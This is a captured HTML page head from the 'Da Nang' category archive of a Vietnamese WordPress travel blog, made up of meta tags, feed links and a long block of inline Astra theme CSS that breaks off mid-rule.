

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://emilytravelvietnam.com/category/blog/da-nang/
body_size: 26623
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Da Nang &#8211; Emily Travel Vietnam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Emily Travel Vietnam &raquo;" href="http://emilytravelvietnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emily Travel Vietnam &raquo; Dòng bình luận" href="http://emilytravelvietnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Emily Travel Vietnam &raquo; Da Nang" href="http://emilytravelvietnam.com/category/blog/da-nang/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='http://emilytravelvietnam.com/wp-content/themes/astra/assets/css/minified/main.min.css' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-separate-container .entry-content .wp-block-uagb-container {padding-left: 0;}.ast-page-builder-template .entry-header {padding-left: 0;}@media(min-width: 1201px) {.ast-separate-container .entry-content > .uagb-is-root-container {margin-left: 0;margin-right: 0;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media 